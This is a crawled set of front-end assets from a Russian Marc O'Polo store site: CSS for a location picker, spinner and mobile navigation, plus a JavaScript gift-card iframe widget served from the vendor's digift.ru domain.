	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1765807675452605 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/templates/cetera_common/helpers.css
body_size: 154
content:

.bx-session-message {
    background-color: #fff!important;
    border: 0!important;
    padding: 10px!important;
    box-shadow: 0px 0px 20px black!important;
    color: black!important;
    font-family: "MOPGothic",serif!important;
    font-size: 12px!important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 240
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://marc-o-polo.digift.ru/script
body_size: 22241
content:
IframeWidgetFunctional = { body: null, buttonOpen: null, buttonClose: null, popupBlock: null, contentBlock: null, innerBlock: null, iframe: null, iframeAdded: false, initDone: false, specialPartnerParams: null, parentSiteUrl: null, selectorClose: null, selectorInner: null, selectorWidget: null, selectorPopupBlock: null, nameIframe: null, cssText: '.___iframe_widget { opacity: 0; overflow: hidden;}.___iframe_widget.active { opacity: 1; overflow-x: hidden; overflow-y: auto;}.___iframe_widget__overlay { position: fixed; bottom: 0px; left: 0px; right: 0px; top: 0px; z-index: 10001; background-color: #000; opacity: 0.5;}.___iframe_widget__modal { position: fixed; bottom: 0px; left: 0px; right: 0px; top: 0px; z-index: 10002; overflow-x: hidden; overflow-y: auto;}.___iframe_widget__content { position: relative; width: 900px; height: 650px; margin-left: auto; margin-right: auto; /*margin-top: 40px;*/ /*margin-bottom: 40px;*/ background-color: #ffffff;}.___iframe_widget__close { line-height: 1; box-sizing: content-box; cursor: pointer; position: absolute; z-index: 10003; left: auto; right: 0; margin-top: 0; margin-right: -36px; width: 40px; height: 40px; padding: 10px; border-radius: 5px; /*background-color: rgba(86, 86, 86, 0.75);*/ text-align: center; vertical-align: middle; transition: background-color 0.4s; display: flex; align-items: center; justify-content: center;}.___iframe_widget__close:hover { /*background-color: rgba(86, 86, 86, 1);*/}.___iframe_widget__close svg { width: 24px; height: 24px; fill: rgb(255, 255, 255);}.vassatrend_close svg { margin-top: -6px;}.___iframe_widget__inner { position: relative; width: 100%; height: 100%; overflow: hidden; -webkit-overflow-scrolling: touch;}.___iframe_widget__iframe { width: 100%; height: 100%; border: none;}.___iframe_widget_body { overflow: hidden;}.___iframe_widget__inner .confirm-close-iframe { font-family: "Gotham Pro", "GothamPro", sans-serif; position: absolute; top: 0; width: 100%; height: 100%; background-color: rgba(141,141,141,0.3); display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; flex-direction: column; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: flex-start;}.___iframe_widget__inner .confirm-close-iframe-content { background-color: white; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 32px 20px; width: 310px; position: relative; top: 20px;}.___iframe_widget__inner .reject-text-iframe { letter-spacing: .6px; opacity: .8; font-family: Nekst, sans-serif; font-style: normal; font-weight: 400; font-size: 26px; line-height: 31px; text-align: center; color: #000000; margin-top: 16px; margin-bottom: 28px;}.___iframe_widget__inner .reject-buttons-iframe { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; flex-direction: column; width: 100%; gap: 10px;}.___iframe_widget__inner .reject__button--no-iframe { min-width: 182px; height: 60px; padding: 10px 16px; cursor: pointer; -webkit-transition: all .4s; transition: all .4s; text-align: center; text-decoration: none; letter-spacing: .5px; background-color:#000000; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin: 0; border: 1px solid transparent; border-radius: 0; text-transform: lowercase; font-family: Gilroy, sans-serif; font-style: normal; font-weight: 500; font-size: 16px; line-height: 20px; color: #FFFFFF;}.___iframe_widget__inner .reject__button--yes-iframe { min-width: 182px; height: 60px; padding: 10px 16px; cursor: pointer; -webkit-transition: all .4s; transition: all .4s; text-align: center; text-decoration: none; letter-spacing: .5px; color: #1e1e1e; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; background-color: #fff; margin: 0; border: 1px solid black; border-radius: 0; text-transform: lowercase; font-family: Gilroy, sans-serif; font-style: normal; font-weight: 500; font-size: 16px; line-height: 20px;}.dk-animate-modal { animation-duration: 0.3s; -webkit-animation-duration: 0.3s; animation-fill-mode: both; -webkit-animation-fill-mode: both; -webkit-animation-name: slideTop; animation-name: slideTop;}@keyframes slideTop { 0% { transform: translateY(1rem); opacity: 0; } 100% { transform: translateY(0rem); opacity: 1; } 0% { transform: translateY(1rem); opacity: 0; }}@-webkit-keyframes slideTop { 0% { -webkit-transform: translateY(1rem); -webkit-opacity: 0; } 100% { -webkit-transform: translateY(0); -webkit-opacity: 1; } 0% { -webkit-transform: translateY(1rem); -webkit-opacity: 0; }}.___iframe_widget__content{ width:900px; height:650px; }', iframeHeight: '650', iframeWidth: '900', screenWidthForRedirect: '1024', urlIframe: 'https://marc-o-polo.digift.ru/w', urlLanding: 'https://marc-o-polo.digift.ru/', urlIframeCheckBalance: 'https://marc-o-polo.digift.ru/wcb', urlIframeOnlyW: 'https://marc-o-polo.digift.ru/wm', urlIframeOnlyGG: 'https://marc-o-polo.digift.ru/groupOrder/wstart', urlIframeB2b: 'https://b2b.digift.ru/iframe/', urlLandingOnlyW: 'https://marc-o-polo.digift.ru/lm', urlLandingOnlyGG: 'https://marc-o-polo.digift.ru/groupOrder/lstart', urlLandingCheckBalance: 'https://marc-o-polo.digift.ru/cb', urlRememberSpecParams: 'https://marc-o-polo.digift.ru/partner/index/rememberSpecParams', urlWidgetData: 'https://marc-o-polo.digift.ru/partner/index/getWidgetData', partnerColor: '#5b5d62', closeSvg: '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M5.63623 5.63623L18.3642 18.3642" stroke="white" stroke-width="2"/> <path d="M18.3638 5.63623L5.63585 18.3642" stroke="white" stroke-width="2"/></svg>', modeDefault: 'default', modeBalance: 'balance', modeOnlyW: 'onlyW', modeOnlyGG: 'onlyGG', modeB2bWidget: 'b2bWidget', mark: null, actionUrl: null, defaultImgState: null, langData: {"ru":{"close_widget":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u044b\u0439\u0442\u0438?","close_widget_no":"\u041d\u0435\u0442, \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f","close_widget_yes":"\u0414\u0430, \u0432\u044b\u0439\u0442\u0438"}}, defaultLanguage: 'ru', currentLanguage: undefined, addSpecParams: function (params) { if (typeof params === 'object') { this.specialPartnerParams = params; } }, initMark: function () { var uuidv4 = function() { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8); return v.toString(16); }); }; this.mark = uuidv4(); }, init: function (selectors, checkBalanceSelectors) { /* https://developer.mozilla.org/en-US/docs/Web/API/ChildNode/remove */ (function (arr) { arr.forEach(function (item) { if (item.hasOwnProperty('remove')) { return; } Object.defineProperty(item, 'remove', { configurable: true, enumerable: true, writable: true, value: function remove() { if (this.parentNode === null) { return; } this.parentNode.removeChild(this); } }); }); })([Element.prototype, CharacterData.prototype, DocumentType.prototype]); if ( this.initDone === false ) { this.initMark(); this.actionUrl = this.urlLanding; this.selectorClose = '__jsc_widget_close_' + this.mark; this.selectorInner = '__jsc_widget_inner_' + this.mark; this.selectorWidget = '__jsc_widget_iframe_' + this.mark; this.selectorPopupBlock = '__jsc_widget_' + this.mark; this.nameIframe = 'iframeWidgetN_' + this.mark; this.setCss(); this.setBlocks(); this.initCloseEvent(); this.parentSiteUrl = window.location.href; this.initDone = true; this.currentLanguage = this.defaultLanguage; } this.setEvents(selectors, checkBalanceSelectors); }, setDefaultLanguage: function (defaultLanguage) { if ((defaultLanguage !== null) && defaultLanguage !== undefined) { this.defaultLanguage = defaultLanguage; this.currentLanguage = defaultLanguage; } }, setCurrentLanguage: function (currrentLanguage) { if ((currrentLanguage !== null) && currrentLanguage !== undefined) { this.currentLanguage = currrentLanguage; } }, setParentSiteUrl: function (parentSiteUrl) { if (parentSiteUrl !== null) { this.parentSiteUrl = parentSiteUrl; } }, setDefaultImg: function (defaultImg) { if (Number(defaultImg) >= 0) { this.defaultImgState = Number(defaultImg) - 1; } }, openPopup: function (mode) { this.currentLanguage = this.defaultLanguage; window.addEventListener("message", function(event) { var originUrl = new URL(self.actionUrl).origin; if (event.origin !== originUrl) return; if (event.data.event_id === "event-to-hidden-dgft-iframe-close") { document.getElementsByClassName("___iframe_widget__close")[0].style.display = 'none'; } if (event.data.event_id === "event-to-view-dgft-iframe-close") { document.getElementsByClassName("___iframe_widget__close")[0].style.display = 'block'; } var data = JSON.parse(event.data); if (data.event === "change-lang-w") { self.setCurrentLanguage(data.eventValue); } }); if (typeof mode === 'undefined') { mode = this.modeDefault; } var self = this; var openPopup = function () { /* vertical alignment, if possible */ var mtop = (window.innerHeight - self.iframeHeight) / 2; if (mode === 'b2bWidget') { self.contentBlock.style = 'margin: 0px;' + 'width: 100%;' + 'height: 100vh;' + 'background: transparent;'; self.buttonClose.style = 'margin-right: 0px'; } else { if (mtop > 0) { self.contentBlock.style = 'margin-top: ' + mtop + 'px;' + 'margin-bottom: ' + mtop + 'px;'; self.buttonClose.style = 'margin-right: -60px'; } } self.popupBlock.style.display = 'block'; setTimeout(function () { self.clAddClass(self.body,'___iframe_widget_body'); self.clAddClass(self.popupBlock,'active'); }, 30); if (self.iframeAdded == false) { self.innerBlock.appendChild(self.iframe); self.iframeAdded = true; } }; var openNewWindow = function () { self.openNewWindow(); return false; }; var part_url = self.prepareSpecialPartnerParams(); var createUrlLangin = function (mode) { if (self.defaultImgState >= 0 && self.defaultImgState !== null) { if (self.parentSiteUrl) { self.actionUrl = mode + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&') + '&defaultImgState=' + self.defaultImgState; } else { self.actionUrl = mode + '?defaultImgState=' + self.defaultImgState; } } else { if (self.parentSiteUrl) { self.actionUrl = mode + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&'); } else { self.actionUrl = mode; } } }; /* redirect to landing */ if (self.needNewWindowInsteadPopup()) { if (mode === self.modeDefault) { createUrlLangin(self.urlLanding); } else if (mode === self.modeBalance) { createUrlLangin(self.urlLandingCheckBalance); } else if (mode === self.modeOnlyW) { createUrlLangin(self.urlLandingOnlyW); } else if (mode === self.modeOnlyGG) { createUrlLangin(self.urlLandingOnlyGG); } else if (mode === self.modeB2bWidget) { self.actionUrl = self.urlIframeB2b; } else { createUrlLangin(self.urlLanding); } if ( part_url ) { self.actionUrl = self.actionUrl + '?k=' + part_url; } openNewWindow(); } else { if (mode === self.modeDefault) { self.actionUrl = self.urlIframe; } else if (mode === self.modeBalance) { self.actionUrl = self.urlIframeCheckBalance; } else if (mode === self.modeOnlyW) { self.actionUrl = self.urlIframeOnlyW; } else if (mode === self.modeOnlyGG) { self.actionUrl = self.urlIframeOnlyGG; } else if (mode === self.modeB2bWidget) { self.actionUrl = self.urlIframeB2b; } else { self.actionUrl = self.urlIframe; } window.addEventListener("message", function(event) { var originUrl = new URL(self.actionUrl).origin; if (event.origin === originUrl && event.data === "event-to-close-dgft-iframe-popup") { self.closePopup(); } else { return; } }); if ( part_url ) { self.actionUrl = self.actionUrl + '?k=' + part_url; } if (self.defaultImgState >= 0 && self.defaultImgState !== null) { if (self.parentSiteUrl) { if (self.parentSiteUrl.includes("?")) { self.iframe.src = self.actionUrl + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&') + '&defaultImgState=' + self.defaultImgState; } else { self.iframe.src = self.actionUrl + '?defaultImgState=' + self.defaultImgState; } } else { self.iframe.src = self.actionUrl + '?defaultImgState=' + self.defaultImgState; } } else { if (self.parentSiteUrl) { if (self.parentSiteUrl.includes("?")) { self.iframe.src = self.actionUrl + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&'); } else { self.iframe.src = self.actionUrl; } } else { self.iframe.src = self.actionUrl; } } openPopup(); } }, /* private method */ closePopup: function () { var self = this; self.clRemoveClass(self.body,'___iframe_widget_body'); self.clRemoveClass(self.popupBlock,'active'); setTimeout(function () { self.popupBlock.style.display = 'none'; self.iframe.setAttribute('src', ''); }, 500); }, /* private method */ setCss: function () { var style = document.createElement('style'); style.setAttribute('type', 'text/css'); if ( style.styleSheet ) { style.styleSheet.cssText = this.cssText; } else { style.appendChild(document.createTextNode(this.cssText)); } var head = document.head || document.getElementsByTagName('head')[0]; head.appendChild(style); }, /* private method */ setBlocks: function () { this.body = document.body || document.getElementsByTagName('body')[0]; this.iframe = document.createElement('iframe'); this.iframe.setAttribute('src', this.urlIframe); this.iframe.setAttribute('name', this.nameIframe); this.iframe.setAttribute('scrolling', 'no'); this.iframe.className = '___iframe_widget__iframe ' + this.selectorWidget; this.innerBlock = document.createElement('div'); this.innerBlock.className = '___iframe_widget__inner ' + this.selectorInner; this.buttonClose = document.createElement('div'); if (window.location.origin.includes("vassatrend")) { this.buttonClose.className = '___iframe_widget__close vassatrend_close ' + this.selectorClose; } else { this.buttonClose.className = '___iframe_widget__close ' + this.selectorClose; } this.buttonClose.innerHTML = this.closeSvg; this.popupBlock = document.createElement('div'); this.popupBlock.className = '___iframe_widget ' + this.selectorPopupBlock; this.popupBlock.style.display = 'none'; this.contentBlock = document.createElement('div'); this.contentBlock.className = '___iframe_widget__content'; this.contentBlock.appendChild(this.buttonClose); this.contentBlock.appendChild(this.innerBlock); var overlay = document.createElement('div'); overlay.className = '___iframe_widget__overlay'; var modal = document.createElement('div'); modal.className = '___iframe_widget__modal'; modal.appendChild(this.contentBlock); this.popupBlock.appendChild(overlay); this.popupBlock.appendChild(modal); this.body.appendChild(this.popupBlock); }, /* @todo need refactoring */ initCloseEvent: function () { var self = this; var partnerColor = this.partnerColor; this.buttonClose.addEventListener("click", function () { var c1 = 'c1_' + self.mark; var c2 = 'c2_' + self.mark; var c3 = 'c3_' + self.mark; var c4 = 'c4_' + self.mark; var c5 = 'c5_' + self.mark; var template = document.createElement('div'); template.innerHTML = `<div class="confirm-close-iframe ${c1}"> <div class="confirm-close-iframe-content dk-animate-modal"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <g opacity="0.4" clip-path="url(#clip0_1608_6411)"> <path d="M12 12L12 8" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M17.9896 18.7162C12.6655 24.0403 11.534 24.2399 5.63604 18.3419C-0.261933 12.4439 -0.0689104 11.3189 5.63604 5.61396C11.341 -0.0909886 12.2564 -0.49359 18.364 5.61396C24.4715 11.7215 24.2619 12.4439 17.9896 18.7162Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 16C12.2761 16 12.5 15.7761 12.5 15.5C12.5 15.2239 12.2761 15 12 15C11.7239 15 11.5 15.2239 11.5 15.5C11.5 15.7761 11.7239 16 12 16Z" fill="black" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> </g> <defs> <clipPath id="clip0_1608_6411"> <rect width="24" height="24" fill="white"/> </clipPath> </defs> </svg> <p class="reject-text-iframe ${c2}">${self.langData[self.currentLanguage].close_widget}</p> <div class="reject-buttons-iframe ${c3}"> <button style="background-color: ${partnerColor};" class="reject__button--no-iframe ${c4}" type="button">${self.langData[self.currentLanguage].close_widget_no}</button> <button class="reject__button--yes-iframe ${c5}" type="button">${self.langData[self.currentLanguage].close_widget_yes}</button> </div> </div> </div>`.trim(); var iframe = document.getElementsByClassName(self.selectorInner)[0]; elementDOMcloseIframe = document.getElementsByClassName('confirm-close-iframe'); if (elementDOMcloseIframe[0] === undefined) { iframe.appendChild(template); } var confirmBlock = document.getElementsByClassName(c1)[0]; var rejectText = document.getElementsByClassName(c2)[0]; var rejectButtons = document.getElementsByClassName(c3)[0]; var rejectButtonNo = document.getElementsByClassName(c4)[0]; var rejectButtonYes = document.getElementsByClassName(c5)[0]; rejectButtonYes.addEventListener("click", function (e) { if (self.iframe.src.split('.ru/')[0] + '.ru'.includes("metro-cc")) { if ((window.dataLayer = window.dataLayer || [])) { window.dataLayer.push({ "event": "family_agency_event", "category" : "Buy card form", "action": "Action canceled", }); }; }; template.remove(); self.closePopup(); }, false); rejectButtonNo.addEventListener("click", function (e) { template.remove(); }, false); }); }, /* private method */ setEvents: function (selectors, checkBalanceSelectors) { var self = this, btnOpen = document.querySelectorAll(selectors), btnCheckBalance = document.querySelectorAll(checkBalanceSelectors), btnOnlyW = document.querySelectorAll('#js_iframe_widget_only_w'), btnOnlyGG = document.querySelectorAll('#js_iframe_widget_only_gg'), btnB2bWidget = document.querySelectorAll('#js_iframe_widget_b2b'); if ( btnOpen.length ) { for ( var i = 0; i < btnOpen.length; i++ ) { btnOpen[i].addEventListener("click", function () { self.openPopup(self.modeDefault); }); } } else { console.log("can't find element by selector (element button for open popup by click), abort."); } if ( btnCheckBalance.length ) { for ( var i = 0; i < btnCheckBalance.length; i++ ) { btnCheckBalance[i].addEventListener("click", function () { self.openPopup(self.modeBalance); }); } } if ( btnOnlyW.length ) { for ( var i = 0; i < btnOnlyW.length; i++ ) { btnOnlyW[i].addEventListener("click", function () { self.openPopup(self.modeOnlyW); }); } } if ( btnOnlyGG.length ) { for ( var i = 0; i < btnOnlyGG.length; i++ ) { btnOnlyGG[i].addEventListener("click", function () { self.openPopup(self.modeOnlyGG); }); } } if ( btnB2bWidget.length ) { for ( var i = 0; i < btnB2bWidget.length; i++ ) { btnB2bWidget[i].addEventListener("click", function () { self.openPopup(self.modeB2bWidget); }); } } }, openNewWindow: function () { setTimeout(() => { var win = window.open(this.actionUrl, '_blank'); if (win) win.focus(); }) }, needNewWindowInsteadPopup: function () { /* from http://detectmobilebrowsers.com */ var agent = navigator.userAgent || navigator.vendor || window.opera; /* mobile device detected */ if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(agent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(agent.substr(0, 4)) ) { return true; } /* for tablet check width of screen */ if (window.innerWidth < this.screenWidthForRedirect) { return true; } }, prepareSpecialPartnerParams: function () { /* nothing to prepare */ if (this.specialPartnerParams === null) { return null; } try { return encodeURI(JSON.stringify(this.specialPartnerParams)); } catch (e) { console.log(e); return null; } }, clHasClass: function (el, cl) { let attr = el.getAttribute('class'); if ( attr === null ) { el.className = ''; } return ( attr ) ? (attr.indexOf(cl) > -1) : false; }, /* in ie 11 element.classList not working, alternative */ clAddClass: function (el, cl) { if ( this.clHasClass(el, cl) === false ) { el.setAttribute('class', el.getAttribute('class') + ' ' + cl); } }, /* in ie 11 element.classList not working, alternative *//* */ clRemoveClass: function (el, cl) { if ( this.clHasClass(el, cl) ) { el.setAttribute('class', el.getAttribute('class').replace(cl, ' ')); } },};

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/53.svg
body_size: 344
content:
